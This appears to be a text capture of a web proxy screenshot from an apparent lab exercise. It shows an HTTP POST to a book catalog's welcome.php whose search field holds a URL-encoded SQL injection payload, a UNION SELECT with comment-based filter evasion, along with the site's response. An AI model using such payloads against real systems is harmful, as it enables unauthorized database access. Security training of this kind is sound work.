 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.169.139
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.169.139
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.169.139/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=k6dcrklntkcf58n4n2fb07i2rn
14 Connection: keep-alive
15
16 search=%27%2F**%2Funion%2F**%2Fselect%2F**%2Fnull%2Cnull%2Cnull%23%2F**%2Fa
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
Hi, buffalo 1. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title search
Book ID Book Title Cost
SGD